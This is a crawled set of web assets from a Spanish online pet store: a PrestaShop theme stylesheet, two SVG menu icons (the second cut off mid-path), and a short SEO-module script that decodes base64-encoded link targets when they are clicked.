.product-line-grid-body > .product-line-info:first-child a.label:hover {color: #4B227F;}
.has-discount.product-price, .has-discount p {color: #4B227F;}
.cart-grid-body a.label:hover {color: #4B227F;}
.block-promo .promo-input + button {margin-top: -1px;}
.cart-grid-right .promo-discounts .cart-summary-line .label {color: #4B227F;}
.block-promo .cart-summary-line .label, .block-promo .promo-name {color: #FF3F68;}
.product-line-info .value {color: #4B227F;}
body#checkout section.checkout-step.-reachable.-complete h1 .done {background: #4B227F;}
body#checkout section.checkout-step.-reachable.-complete .step-title:before {background: #4B227F;}
body#checkout section.checkout-step .add-address a:hover {color: #4B227F;}
body#order-confirmation .done {color: #4B227F;}


.page-my-account #content .links a:hover i {color: #4B227F;}
.leo-productscompare-item .thumbnail-container .product-title a:hover, .leo-wishlist-product .thumbnail-container .product-title a:hover {color: #FF3F68;}
.js-remove-email-alert.btn {margin-left: 15px;}
@media (max-width: 767px) {
	#exportDataToCsv {margin-bottom: 15px;}
}


.box-navh2 {border-bottom: 1px solid #4B227F;}
.box-navh2 .col-info {display: flex; justify-content: space-between; flex-wrap: wrap;}
.box-navh2 .col-info .language-selector-wrapper, .box-navh2 .col-info .currency-selector {}
.box-navh2 .col-info .popup-over .popup-title {line-height: 35px; height: 35px;}
.dropdown-item:focus, .dropdown-item:hover {color: #4B227F;}
.popup-over .popup-content li.current a {color: #4B227F;}
.box-navh2 .col-info .header-nav-contact-wrapper {margin: 0;}
.box-navh2 .col-info .header-nav-contact {line-height: 35px; height: 35px; font-size: 14px; color: #000000; font-weight: 500;}
.box-navh2 .col-info .header-nav-contact a {display: inline-block; margin-left: 15px; font-size: 14px; color: #17A000; font-weight: 700;}
.box-navh2 .col-info .header-nav-contact a:hover {}
.box-navh2 .col-info .header-nav-contact i {font-size: 24px; margin-right: 10px;}
.box-navh2 .col-info .popup-over {}
.popup-over .popup-content li a {line-height: 35px;}
@media (min-width: 992px) {
	.box-navh2.box-h4 .col-info .popup-over .popup-title {font-size: 12px; color: #4B227F;}
	.box-navh2.box-h4 .col-info .popup-over:hover .popup-title {color: #4B227F;}
	.box-navh2.box-h4 .userinfo-selector .popup-content li a {padding-top: 0; padding-bottom: 0; font-size: 14px; color: #4B227F; font-weight: 700;}
	.box-navh2.box-h4 .userinfo-selector .popup-content li:before {background: #4B227F;}
	.box-navh2.box-h4 .userinfo-selector .popup-content li a:hover {color: #FF3F68;}
}
@media (max-width: 991px) {
	.box-navh2.box-h4 .col-info .popup-over .popup-title {font-size: 12px; color: #4B227F;}
	.box-navh2.box-h4 .col-info .popup-over:hover .popup-title {color: #4B227F;}
	.box-navh2 .col-info .header-nav-contact {font-size: 12px;}
	.box-navh2 .col-info .header-nav-contact a {font-size: 12px; margin-left: 10px;}
	.box-navh2 .col-info .header-nav-contact a:hover {}
	.box-navh2 .col-info .header-nav-contact i {font-size: 18px; margin-right: 5px;}
	.box-navh2 .col-info .userinfo-selector .popup-title i, .box-navh2 .col-info .search-widget .popup-title i {font-size: 14px; }
}


.box-toph2.box-h4 {min-height: 92px;}
.h-logo {line-height: 72px;}
.h-logo img {max-height: 72px;}
.box-toph2.box-h4 #leo_search_block_top .form-control {background-color: #fff; border-radius: 100px; border: 1px solid #FF3F68;}
.box-toph2.box-h4 #leo_search_block_top .btn {width: 38px; height: 38px; min-width: 38px; line-height: 38px; border-radius: 100px; background-color: #FF3F68; font-size: 24px; top: 1px; right: 1px;}
.box-toph2.box-h4 #leo_search_block_top .btn i {font-size: 24px;}
.box-toph2.box-h4 .col-cart #_desktop_cart .header i {color: #FF3F68;}
.box-toph2.box-h4 .col-cart #_desktop_cart .header .cart-products-count {background-color: #4B227F; left: 65%;}
.box-toph2.box-h4 .col-cart #_desktop_cart .header .block {display: none;}
@media (max-width: 991px) {
	.box-toph2.box-h4 {min-height: 72px;}
	.h-logo {line-height: 52px;}
	.h-logo img {max-height: 52px;}
}
@media (max-width: 480px) {
	.box-toph2.box-h4 .col-cart #_desktop_cart .header .cart-products-count {background-color: #FF3F68;}
}


.leo-megamenu .navbar-nav > li > a {padding-top: 8px; padding-bottom: 8px; font-size: 14px; text-transform: uppercase; font-weight: 500;}
.box-menuh4 .leo-megamenu .navbar-nav > li > a {color: #fff;}
.box-menuh4 .leo-megamenu .navbar-nav > li.active > a {color: #fff;}
.box-menuh4 .leo-megamenu .navbar-nav > li:hover > a, .box-menuh4 .leo-megamenu .navbar-nav > li:focus > a {color: #FF3F68;}
.leo-megamenu .dropdown-menu div.menu-title {font-size: 14px; color: #4B227F; font-weight: 500;}
.leo-megamenu .dropdown-menu div.menu-title a {color: #4B227F;}
.leo-megamenu .dropdown-menu div.menu-title:before {width: 30px; background-color: #4B227F}
.leo-megamenu .dropdown-menu li a {text-transform: none; font-size: 14px; color: #333333; font-weight: 400;}
.leo-megamenu .dropdown-menu li:hover > a {color: #FF3F68;}
.navbar-header .navbar-toggler:after, .navbar-header .navbar-toggler:before {background-color: #fff; left: 7px;}
.navbar-header .navbar-toggler .sr-only {background-color: #fff; left: 7px;}
.off-canvas-nav-megamenu .leo-widget {padding-left: 7px;}
.off-canvas-nav-megamenu .navbar-nav .dropdown-sub div.menu-title {margin: 0;}
.off-canvas-nav-megamenu .dropdown-sub div.menu-title a {color: #2a363b;}


.box-footerlinkh5 {border-bottom: 1px solid #D8D8D8;}
.box-footerlinkh5, .box-footernew, .box-footerbottom {color: #fff;}
.box-footerlinkh5 a, .box-footernew a, .box-footerbottom a {color: #fff; }
.box-footerlinkh5 a:hover, .box-footernew a:hover, .box-footerbottom a:hover {color: #FF3F68;}
.footer-break {margin: 0 !important; padding: 0 !important; height: 0 !important; min-height: 0 !important;}
.box-footerlinkh5 .ApColumn .title_block, .box-footernew .ApColumn .title_block, .box-footerbottom .ApColumn .title_block {font-size: 13px; color: #fff; font-weight: 600; text-transform: uppercase;}
.box-footernew .ApColumn .block_newsletter .title_block {color: #fff;}
.block-social li {color: #fff;}
.block-social li:hover {color: #FF3F68;}
.block-social li:before {font-size: 26px;}
.footer-container .ApLink li a {text-transform: none;}
.box-footernew .block_newsletter input[name="email"] {background: #fff; color: #002A7F; border: 0;}
.box-footernew .block_newsletter .btn-outline {background: #FF3F68; border-color: #FF3F68;}
.box-footernew .block_newsletter .btn-outline:hover, .box-footernew .block_newsletter .btn-outline:focus {background: #000; border-color: #000;}
.box-footernew .block_newsletter #gdpr_consent label.psgdpr_consent_message {color: #fff;}
.box-footernew .block_newsletter #gdpr_consent label.psgdpr_consent_message a {text-decoration: underline;}
.box-footernew .block_newsletter .rgpd-first-layer {margin-top: 0; font-size: 10px; color: #fff; font-weight: 400; line-height: normal;}
@media (min-width: 992px) {
	.box-footerlinkh5 .ApColumn:nth-child(2) {border-right: 1px solid #D8D8D8;}
}
@media (max-width: 991px) and (min-width: 768px) {
	.box-footerlinkh5 .ApColumn:nth-child(2) {border-left: 0;}
	.box-footerlinkh5 .ApColumn:nth-child(1) {border-right: 1px solid #D8D8D8;}
	.box-footerlinkh5 .ApColumn.col-md-4 {border-top: 1px solid #D8D8D8;}
}
@media (min-width: 768px) {
	.box-footernew .block_newsletter .title_block {width: 30%;}
	.box-footernew .block_newsletter .block_content {width: 70%;}
}


.box-banner-categories {}
.box-banner-categories img {max-width: 100%; height: auto;}


.box-products {padding-top: 20px; padding-bottom: 20px;}
.box-products-2 {padding-top: 50px; /*padding-bottom: 0;*/}
.box-products .cus-title {padding: 0;}
.box-latestnews .cus-title {padding: 0;}
.cus-title h4 {font-size: 24px; color: #4B227F; font-weight: 600;}
.cus-title p {font-size: 13px; color: #8A8A8A; font-weight: 400; font-style: normal;}
@media (max-width: 767px) {
	.cus-title h4 {font-size: 20px;}
}


.thumbnail-container .product-image .thumbnail {padding-bottom: 100%;}
.product-flags {font-size: 11px; font-weight: 700;}
.product-flags li.product-flag {}
.product-flags .product-flag.discount {background-color: #FF3F68;}
.thumbnail-container .product-title a {font-size: 13px; color: #7E7E7E; font-weight: 500; text-transform: uppercase; -webkit-line-clamp: 2; line-height: normal; min-height: 32px;}
.thumbnail-container .product-title a:hover {color: #4B227F;}
.thumbnail-container .product-price-and-shipping .regular-price {font-size: 13px; color: #BBBBBB; font-weight: 300;}
.plist-dsimple .thumbnail-container .discount-percentage {background-color: #FF3F68; border-radius: 0; font-size: 12px; color: #FFFFFF; font-weight: 700;}
.thumbnail-container .product-price-and-shipping .price {font-size: 16px; color: #FF3F68; font-weight: 700;}
.plist-dsimple .thumbnail-container .pro3-btn .btn-product, .plist-dsimple .thumbnail-container .pro3-btn .quick-view {background-color: #FF3F68; color: #fff;}
.plist-dsimple .thumbnail-container .pro3-btn .btn-product:hover, .plist-dsimple .thumbnail-container .pro3-btn .quick-view:hover {background-color: #4B227F; color: #fff;}
.plist-dsimple .thumbnail-container .product-price-and-shipping {margin-bottom: 0;}


.box-bannertext {padding: 30px 0; text-align: center;}
.box-bannertext h3 {margin-left: auto; margin-right: auto; max-width: 1270px; font-size: 28px; color: #FF3F68; font-weight: 600;}
.box-bannertext p {margin-left: auto; margin-right: auto; max-width: 1270px; font-size: 16px; color: #fff !important; font-weight: 400;}
.box-bannertext a.btn { border-radius: 100px; }
@media (max-width: 767px) {
	.box-bannertext h3 {font-size: 24px;}
	.box-bannertext p {font-size: 14px;}
}


.box-latestnews {padding-bottom: 30px;}
.latest-blogs .blog-container .blog-image-container .blog_img_link {padding-bottom: 56.79%;}
.box-latestnews .block.cus-title {margin-bottom: 20px;}
.latest-blogs .blog-container .right-block {background-color: #FAFAFA;}
.latest-blogs .blog-container .blog-title a {font-size: 14px; color: #000; font-weight: 500; text-transform: uppercase; overflow: hidden; text-overflow: ellipsis; display: -webkit-box; -webkit-line-clamp: 2; -webkit-box-orient: vertical; min-height: 40px;}
.latest-blogs .blog-container .blog-title a:hover {color: #FF3F68;}
.latest-blogs .blog-container .blog-desc {font-size: 13px; color: #777; font-weight: 400; min-height: 66px; overflow: hidden; text-overflow: ellipsis; display: -webkit-box; -webkit-line-clamp: 3; -webkit-box-orient: vertical;}
.latest-blogs .owl-controls {padding-bottom: 0px; padding-top: 20px;}
.latest-blogs .blog-viewall .btn {font-size: 12px; color: #000; font-weight: 400; border: 0; letter-spacing: 0;}
.latest-blogs .blog-viewall .btn:hover {text-decoration: underline; letter-spacing: 0; color: #FF3F68;}


.sidebar .block .title_block {font-weight: 700;}
.sidebar .block .title_block a {color: #4B227F;}
.block-categories .title_block {text-transform: uppercase;}
.block-categories .category-sub-menu li > a {font-size: 14px; color: #333333; font-weight: 400;}
.block-categories .category-sub-menu li > a:hover {color: #FF3F68;}
.block-categories .category-sub-menu li:after {width: 5px; height: 5px; background: rgba(0,0,0,0.25); top: 17px;}
.block-categories .category-sub-menu li:hover:after {background-color: #FF3F68;}
.block-categories .collapse-icons {color: rgba(51,51,51,0.25);}
.block-categories .collapse-icons:hover {color: #FF3F68;}
#search_filters > .h6 {font-size: 16px; color: #4B227F; font-weight: 700; text-transform: none !important;}
#search_filters .facet {border-bottom: 1px solid #D8D8D8; padding: 0 0 20px; margin-bottom: 20px;}}
#search_filters .facet .facet-title {font-size: 14px; color: #4A4A4A; font-weight: 400;}
#search_filters .facet .facet-label a {font-size: 14px; color: #333333; font-weight: 400;}
#search_filters .facet .facet-label a:hover {color: #FF3F68;}
#search_filters .facet .facet-label .magnitude {background-color: transparent; font-size: 14px; color: #333333; font-weight: 400;}
body #search_filters .facet .collapse.faceted-slider {margin-bottom: 10px;}
#search_filters .facet .faceted-slider p {font-size: 12px; color: #4A4A4A; font-weight: 400;}
#search_filters .ui-widget-header {background: #D8D8D8;}
body #search_filters .ui-slider .ui-slider-handle {background: #E7E7E7; border: 1px solid #979797; border-radius: 100px;}
.sidebar .js-search-filters-clear-all {text-transform: none;}
.sidebar .js-search-filters-clear-all:hover, .sidebar .js-search-filters-clear-all:active, .sidebar .js-search-filters-clear-all:focus {color: #FF3F68;}


.card-block h1 {font-size: 25px; color: #000000; font-weight: 500;}
.block-category #category-description {font-size: 13px; color: #000000 !important; font-weight: 400;}


.product-thumb-images .thumb.selected, .product-thumb-images .thumb:hover {filter: none;}
h1.product-detail-name {/*font-size: 34px;*/ color: #000000; font-weight: 500;}
.product-reference {font-size: 13px; color: #878787; font-weight: 400;}
.product-reference label {font-size: 13px; color: #878787; font-weight: 400;}
.product-discount .regular-price {font-size: 16px; color: #ACAAA6; font-weight: 400;}
.product-prices .current-price {font-size: 30px; color: #FF3F68; font-weight: 700;}
.has-discount .discount {background-color: #FF3F68; font-size: 10px; color: #FFFFFF; font-weight: 700;}
.product-actions .control-label {font-size: 13px; color: #4A4A4A; font-weight: 600;}
.product-variants .form-control-select {background-color: #fff;}
.product-variants select.form-control {border: 1px solid rgba(0, 0, 0, 0.15);}
.product-add-to-cart .product-quantity .qty {width: 100%; -ms-flex: 0 0 100%; flex: 0 0 100%; margin-right: 0; margin-bottom: 5px;}
.product-add-to-cart .product-quantity .qty span.control-label {display: block; font-size: 13px; color: #4A4A4A; font-weight: 600;}
.product-quantity .input-group {width: 100px;}
.product-add-to-cart .product-quantity .stock-information {width: 100%; -ms-flex: 0 0 100%; flex: 0 0 100%; margin-top: 10px; margin-bottom: 10px;}
.product-add-to-cart .product-quantity .stock-information #product-availability {font-size: 13px; color: #878787; font-weight: 400; text-transform: none;}
#product-availability .product-available {color: #FF3F68;}
.product-add-to-cart .product-quantity .add-to-cart {background: #FF3F68; border-color: #FF3F68;}
.product-quantity .leo-compare-wishlist-button .btn {color: #FF3F68; border-width: 1px;}
.product-quantity .leo-compare-wishlist-button .btn:hover, .product-quantity .leo-compare-wishlist-button .btn:active, .product-quantity .leo-compare-wishlist-button .btn:focus {color: #000; border-color: #000;}
.product-item-contact-whatsapp {margin: 0 0 20px; position: relative; font-size: 13px; color: #4B227F; font-weight: 400; line-height: 24px; min-height: 24px; padding-left: 30px;}
.product-item-contact-whatsapp span {font-weight: 600;}
.product-item-contact-whatsapp a {color: inherit; text-decoration: underline;}
.product-item-contact-whatsapp a:hover {color: #FF3F68;}
.product-item-contact-whatsapp:before {content: "\f129"; font-family: "FontAwesome"; font-size: 16px; backface-visibility: hidden; color: #4B227F; border: 1px solid #4B227F; border-radius: 100px; position: absolute; top: 0; left: 0; width: 24px; height: 24px; text-align: center;}
.description-short {font-size: 13px; color: #4A4A4A; font-weight: 400;}
#leo_product_reviews_block_extra a:hover {color: #FF3F68;}
.product-tabs.tabs .nav-tabs .nav-link {text-transform: none; font-size: 14px; color: #333333; font-weight: 400;}
.product-tabs.tabs .nav-tabs .nav-link.active {font-size: 14px; color: #FF3F68; font-weight: 700;}
.product-tabs.tabs .nav-tabs .nav-link:hover {color: #FF3F68;}
.product-tabs.tabs .nav-tabs .nav-link:before {background: #FF3F68;}
.product-description {font-size: 13px; color: #000; font-weight: 400;}
.featured-products .products-section-title, .category-products .products-section-title, .product-accessories .products-section-title, .viewed-products .products-section-title {text-transform: none !important; font-size: 20px; color: #FF3F68; font-weight: 500; padding-right: 55px; margin-bottom: 10px;}
.featured-products .owl-theme .owl-buttons, .category-products .owl-theme .owl-buttons, .product-accessories .owl-theme .owl-buttons, .viewed-products .owl-theme .owl-buttons {bottom: auto; left: auto; margin: 0; top: -75px; right: 15px;}
@media (min-width: 768px) {
	.product-tabs.tabs {border: 0; flex-wrap: wrap;}
	.product-tabs.tabs .nav-tabs {width: 100%; -ms-flex: 0 0 100%; flex: 0 0 100%; float: none; text-align: center;	border-right: 0; border-bottom: 1px solid #EFEFEF; display: flex; justify-content: center;}
	.product-tabs.tabs .nav-tabs .nav-item {border-bottom: 0;}
	.product-tabs.tabs .tab-content {padding-left: 0; padding-right: 0; width: 100%; -ms-flex: 0 0 100%; flex: 0 0 100%;}
	.product-tabs.tabs .nav-tabs .nav-item .nav-link:after {top: auto; right: 0; bottom: 0; left: 0; height: 0;}
	.product-tabs.tabs .nav-tabs .nav-item .nav-link.active:after {background: #FF3F68; width: auto; height: 2px;}
}
@media (max-width: 767px) {
	h1.product-detail-name {font-size: 24px;}
}
@media (max-width: 575px) {
	.featured-products .products-section-title, .category-products .products-section-title, .product-accessories .products-section-title, .viewed-products .products-section-title {font-size: 17px;}
}
@media (max-width: 400px) {
	.product-tabs.tabs .nav-tabs .nav-link {background: transparent; color: #333;}
}


.blog-item .blog-meta a:hover {color: #FF3F68;}
.blog-item .more:active, .blog-item .more:focus, .blog-item .more:hover {color: #FF3F68;}
.blog-detail .blog-description {background-color: transparent; padding: 30px 0 0;}
.blog-tags a:hover span {color: #FF3F68; border-color: #FF3F68;}
#blog-category > .inner > h3 {font-size: 28px; color: #000; font-weight: 700; text-transform: none;}
#blog-listing > h1 span {color: #FF3F68;}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.todoparasumascota.net/img/cms/menu/peluqueria.svg
body_size: 1122
content:
<svg id="e0d8be63-3f6e-47fd-b19c-0f8a78404705" data-name="Iconos" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 122.48 379.31"><defs><style>.aa837567-f370-4f6f-9e89-db98ca6f039b{fill:#fff;}</style></defs><title>peluqueria</title><g id="a0b8ef4c-922d-4168-b11c-62946e381531" data-name="Peluqueria"><path class="aa837567-f370-4f6f-9e89-db98ca6f039b" d="M2877.76,38.15c4.35,8.41,3.16,16.43-1.83,24.36-2.62,4.17-2.24,8.58.4,12.7,3.31,5.18,5,10.82,3.8,16.85a38.89,38.89,0,0,1-4,10.44c-2.44,4.59-2.6,8.91.12,13.28,5.67,9.13,5.61,18.23,0,27.33a11.74,11.74,0,0,0,0,13.24c5.68,9.12,5.67,18.22.07,27.33-2.87,4.66-2.59,9.13.19,13.77,4.75,7.91,5.89,16.06.35,24.09-3.67,5.33-9.05,7.68-15.48,7.69q-20.77,0-41.55,0a32.36,32.36,0,0,1-3.62-.41c1.07,5.72,2.34,10.77,2.89,15.9,1.35,12.64,3.11,25.3,3.34,38,.51,27.28.21,54.58.15,81.87,0,13.79-9.47,24.36-22.57,25.53-14.68,1.31-26.89-9.94-27-25.05-.1-19.25-.49-38.51.08-57.74a318.94,318.94,0,0,0-8.73-84.48c-4.7-19.58-6.41-39.54-6.32-59.7.19-42.06.09-84.12.05-126.18,0-10.84,4.68-18.85,14.34-23.62,12.86-6.34,28.67.18,33.62,13.77.73,2,1.59,2.57,3.65,2.55,15.68-.08,31.36.05,47.05-.09,5.85-.05,11.51.31,16.64,3.68ZM2791.7,26.87a12.16,12.16,0,0,0-15.38-1.76c-4.29,2.68-6,6.66-6,11.62q0,66,0,132c0,6.2-.08,12.49.87,18.59q4.06,26.07,9,52a249.44,249.44,0,0,1,5,48.82c-.16,25.15,0,50.3,0,75.45a26.24,26.24,0,0,0,.17,3.66,12.48,12.48,0,0,0,18.87,8.9c4.47-2.7,6.1-6.82,6.09-11.86,0-25.36.05-50.71,0-76.07,0-7.73.2-15.56-.92-23.17-2.41-16.39-5.37-32.72-8.57-49a259.59,259.59,0,0,1-5.38-52.15c.16-23.52,0-47,0-70.57,0-18.83,0-37.67,0-56.51C2795.52,33,2794.55,29.58,2791.7,26.87Zm19,175.49c1,5.23,2,9.88,2.9,14.56a17.59,17.59,0,0,0,3.23,0,190.44,190.44,0,0,1,42.29,0c7.08.74,10.72-3.73,8.54-10a19.23,19.23,0,0,0-1.76-3.55c-5.22-8.65-5.3-17.38-.06-26,3.11-5.09,3-9.87,0-14.89-5.13-8.42-5.25-17-.09-25.47a14.7,14.7,0,0,0,0-15.38c-5-8.29-5.1-16.83,0-25.13,3.28-5.38,3.34-10.43-.12-15.69a22.87,22.87,0,0,1-3.46-14c.22-4.85,2.33-9,4.67-13.06,3.38-6,1.09-12.3-7-12.12-16.29.35-32.59.09-48.89.1-1,0-2,.08-2.6.11,0,4.91-.05,9.56-.07,14.35.84,0,1.84.06,2.85.07,6,0,12,0,18,0,4.84,0,7.45,2.27,7.39,6.21-.06,3.77-2.7,6-7.29,6q-3.06,0-6.12,0c-5-.06-10.09-.15-14.77-.22,0,5.27-.08,9.92-.12,15.07,1-.09,2.09-.29,3.19-.3,6.22,0,12.43-.08,18.64,0,4,.06,6.57,2.64,6.51,6.2-.06,3.36-2.68,5.89-6.43,6s-7.74.11-11.61,0c-3.52-.09-7-.38-10.15-.56,0,5.64-.07,10.29-.11,15.2,7.17,0,14.49-.12,21.81,0,4.07,0,6.51,2.54,6.45,6.2-.06,3.43-2.57,5.87-6.4,6-4.59.1-9.17.09-13.75,0-2.81-.05-5.61-.33-8-.48-.05,5.57-.08,10.22-.12,15.12,7.17,0,14.49-.11,21.81,0,4,0,6.56,2.61,6.5,6.2-.06,3.35-2.7,5.86-6.44,6-3,.09-5.91.05-8.86,0-4.43,0-8.87-.13-12.86-.19,0,5.26-.06,9.91-.09,14.81,6.91,0,14-.22,21.13.05a8.5,8.5,0,0,1,5.76,2.52c1.08,1.35,1.22,4.09.7,5.92-.71,2.48-3,3.68-5.77,3.66-7.32-.05-14.63-.07-22.28-.11.39,5.13.76,9.84,1.13,14.73,6.94,0,13.56-.06,20.17-.05,4.75,0,7.48,2.34,7.41,6.22-.07,3.6-2.92,6-7.35,6C2823.12,202.45,2817.13,202.39,2810.68,202.36Z" transform="translate(-2758.08 -10.87)"/></g></svg>

--- FILE ---
content_type: application/javascript
request_url: https://www.todoparasumascota.net/modules/idxrseomanager/views/js/obfuscate-links.js
body_size: 79
content:
/**
 * 2007-2022 PrestaShop
 *
 * NOTICE OF LICENSE
 *
 * @author    Innovadeluxe SL
 * @copyright 2022 Innovadeluxe SL

 * @license   INNOVADELUXE
 */
class IdxrseomanagerObfuscateLinks {
    constructor() {
        this.config =
            typeof IdxrseomanagerObfuscateLinksConfig == "object"
                ? IdxrseomanagerObfuscateLinksConfig
                : {};
    }

    async init() {
        $(".idxrseomanager_lo.link").click(function () {
            window.location.href = unescape(window.atob(decodeURIComponent($(this).attr("location"))));
        });
    }

    static reload() {
        try {
            let handler;
            if (typeof IdxrseomanagerObfuscateLinksOverride == "function") {
                handler = new IdxrseomanagerObfuscateLinksOverride();
            } else {
                handler = new IdxrseomanagerObfuscateLinks();
            }
            handler.init();
        } catch (e) {
            console.log(e);
        }
    }
}

$(function () {
    IdxrseomanagerObfuscateLinks.reload();
});

--- FILE ---
content_type: image/svg+xml
request_url: https://www.todoparasumascota.net/img/cms/menu/gato.svg
body_size: 2746
content:
<svg id="a84a91e7-9b8a-4ce7-9282-8a2653b597d0" data-name="Iconos" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 341.41 379.17"><defs><style>.e813370c-e9f8-4b50-960c-24a63c75cc82{fill:#fff;}</style></defs><title>gato</title><g id="a4174856-0084-4334-99a3-9567bb0e258c" data-name="Gato"><path class="e813370c-e9f8-4b50-960c-24a63c75cc82" d="M164.41,388.69c-5.42-1-11-1.58-16.24-3.13a56.61,56.61,0,0,1-13.83-6c-11.39-7.09-15.25-17.7-11.8-30.62a44.92,44.92,0,0,1,16.31-24.49c.77-.59,1.53-1.2,2.06-1.61l-6.61-22.34c-2.86,1.42-5.91,2.83-8.85,4.42-4.17,2.26-7.65,1.73-9.68-1.64s-.86-7,3.28-9.2,8.29-3.76,12.33-5.83a4.8,4.8,0,0,0,2.47-2.92c.66-4.76.76-9.59,1.44-14.34s1.82-9.17,2.85-14.22L124.6,256a36.05,36.05,0,0,1-4.42-.29,6.27,6.27,0,0,1-5.28-6.58A6,6,0,0,1,121,243.4c6.28.11,12.58.46,18.83,1,2.27.21,3.24-.36,4.12-2.42a79,79,0,0,1,5.88-11.92c2.1-3.27,2-6.14,1-9.69C145,200,140,179.35,140.6,157.89a58.61,58.61,0,0,1,3.16-17.31c3-8.67,10-12.16,19.11-10.6a90.7,90.7,0,0,1,11.87,2.72c3.73,1.16,7.29,2.88,11.18,4.46,9.85-13.44,22.55-23.58,37.41-31.1,14.66-7.43,30.27-11.73,47.2-13.68-.74-4.84-1.23-9.47-2.19-14-5-23.94,1.44-43.89,20.46-59.47,5.85-4.79,12.84-7.22,20.21-8.64.94-.18,1.86-.5,2.79-.76h11.85A6.7,6.7,0,0,0,325,10c13.08,1.74,24.4,7.52,34.86,15.22a18,18,0,0,1,7.76,16.67c-1.16,14.95-17.19,22.31-30,14a74.73,74.73,0,0,0-13.28-7.17c-9.39-3.61-16.38.09-19,9.84a25.72,25.72,0,0,0-.42,9.1c.8,7.34,2.19,14.62,2.92,22,.27,2.77.82,3.87,3.82,4.45,29.1,5.68,54.34,18.14,72.77,42.27a5.22,5.22,0,0,0,1.11.84l-.14-.95c7.31-2.06,14.6-4.2,21.93-6.16,9.24-2.47,18.42,1.77,21.23,13.7a83.67,83.67,0,0,1,2,21.59c-.62,19.59-5.41,38.5-10.72,57.27-.36,1.26-.94,2.89-.47,3.89,2.91,6.08,6.1,12,9.08,17.79,6.86-.36,13.5-.89,20.15-.94,2,0,4.63.83,5.83,2.24s1.46,4.13,1.08,6.06c-.61,3-3.33,4.05-6.25,4.2-5.47.29-10.94.55-15.63.79,1.19,10,2.25,19.37,3.52,28.74a4.39,4.39,0,0,0,2.23,2.69c3.95,2,8.11,3.58,12,5.66,4.68,2.51,6,6.11,3.82,9.58s-5.57,3.82-10,1.35c-2.77-1.53-5.66-2.86-8.47-4.28l-6.6,22.42,2.37,1.86a44.85,44.85,0,0,1,16,24.26c3.49,13.13-.72,24.11-12.42,31a56.29,56.29,0,0,1-13.22,5.55c-5.28,1.5-10.81,2.12-16.23,3.12H388.09c-.3-.19-.59-.52-.91-.56a67.89,67.89,0,0,1-26-8.93c-1.17-.68-3-.55-4.47-.27-12.81,2.5-25.56,5.31-38.4,7.6-6.52,1.17-13.2,1.47-19.8,2.16H272.55a25.9,25.9,0,0,0-3.24-.58,207.43,207.43,0,0,1-48.11-7.59c-6.46-1.88-12.07-2.36-17.56,1.92a8.12,8.12,0,0,1-2.71,1.16c-6,1.72-12,3.39-18,5.09ZM146.05,284.32c1.77-.25,2.5-.39,3.23-.46,9.32-.88,18.63-1.88,28-2.57,4.19-.31,6.92,2.22,7.12,5.84s-2.58,6.42-6.82,6.7c-1.6.1-3.22,0-4.81.14-8.43.86-16.84,1.79-26.22,2.79,2,7.09,3.74,13.35,5.33,19.05,6.55-1.1,12.08-2.48,17.67-2.9,21.23-1.6,43.23,12.78,50.67,32.72a31,31,0,0,1,.24,21.58c30,11.48,104.25,11.4,129.87,0-5.06-19.59,3.87-33.52,18.73-44.5,15.1-11.15,31.92-12.56,50.05-6.19,1.8-6.63,3.47-12.83,5.19-19.19-1.33-.32-1.78-.5-2.25-.55-9.44-1-18.86-2-28.31-2.9-5.66-.52-9.1-5.5-6-9.56a8.52,8.52,0,0,1,6.19-2.93c10.06.45,20.1,1.44,31,2.3q-2.13-12.12-4.35-24.66c-2.58.58-4.14.89-5.69,1.28a102.88,102.88,0,0,0-29.48,12.51c-4.55,2.83-8.21,2.36-10.34-1.15s-.86-6.73,3.53-9.46a65.11,65.11,0,0,1,9-5.11c9.07-3.76,18.26-7.23,27.76-10.94-2.16-4.09-4.36-8.92-7.17-13.36-2.34-3.69-2.55-7.08-1.25-11.17,5.85-18.38,10.3-37.09,11.08-56.44a84,84,0,0,0-1.58-18.29c-.84-4.59-2.8-5.59-7.26-4.43-5.23,1.35-10.72,2.56-15.34,5.16-13.95,7.85-27.63,16.19-41.19,24.69-3.89,2.45-7.1,3-11.29,1a125.63,125.63,0,0,0-40-11.23,133.63,133.63,0,0,0-72.47,11.66c-3.39,1.57-6.21,1.1-9.3-1-7.83-5.36-15.71-10.69-23.86-15.54-10.57-6.28-21-13-33.66-14.66-4.63-.61-6.27-.16-7.16,4.53a80.24,80.24,0,0,0-1.52,17.2c.63,20,5.41,39.26,11.34,58.25a10.47,10.47,0,0,1-1,9.13c-2.9,4.91-5.45,10-8.27,15.28,1.74.47,2.81.77,3.88,1a112.25,112.25,0,0,1,33.52,14.29c4.24,2.68,5.4,6.18,3.24,9.56s-5.57,3.67-9.75,1.29c-3.75-2.13-7.48-4.3-11.37-6.16a91.68,91.68,0,0,0-24.35-7.84C149,267.5,147.57,275.58,146.05,284.32Zm227.49-141c-37.76-51.45-136.84-52.43-176.21,0,.8.55,1.58,1.11,2.39,1.63,7.59,4.83,15.24,9.56,22.74,14.53a5.52,5.52,0,0,0,6,.65,143.49,143.49,0,0,1,51.29-11.44,146.52,146.52,0,0,1,63.82,11.76,4.31,4.31,0,0,0,3.35.11C355.84,154.88,364.68,149.06,373.54,143.27ZM152.78,373.84c0-5.77-.15-11.3.05-16.81a6.06,6.06,0,0,1,6.37-6.26c3.61,0,6,2.42,6.14,6.43.14,3.69,0,7.4.07,11.09.09,4.7,2.5,7.58,6.27,7.64s6.26-2.8,6.36-7.49c.08-3.82-.11-7.65.11-11.46.23-4.09,3-6.45,6.76-6.19,3.52.24,5.69,2.64,5.78,6.84.13,5.35,0,10.71,0,16.28,1.79-.56,3.45-1,5.06-1.59,14.28-5.16,17.77-15.3,9.71-28.17-15.68-25-53-24.58-68,.83-7.24,12.32-3.88,22,9.41,27C148.87,372.73,150.87,373.24,152.78,373.84Zm227.51,0c0-5.05,0-9.83,0-14.62,0-5.7,2.18-8.52,6.41-8.47s6.23,2.86,6.26,8.66c0,3,0,5.92,0,8.88.09,4.74,2.44,7.58,6.22,7.61s6.31-2.85,6.41-7.49c.09-3.95-.07-7.9.12-11.83a5.85,5.85,0,0,1,5.59-5.81,6,6,0,0,1,6.7,5,18.77,18.77,0,0,1,.25,3.68c0,4.73,0,9.47,0,14.38,1.68-.51,3.34-1,5-1.54C437.51,367.19,441,357,433,344.17c-15.67-25.05-53-24.61-67.95.79-7.26,12.3-3.93,22,9.35,27C376.33,372.72,378.33,373.24,380.29,373.86ZM295.64,91.62c-.48-4.23-.86-8-1.36-11.81-1-7.4-3.44-14.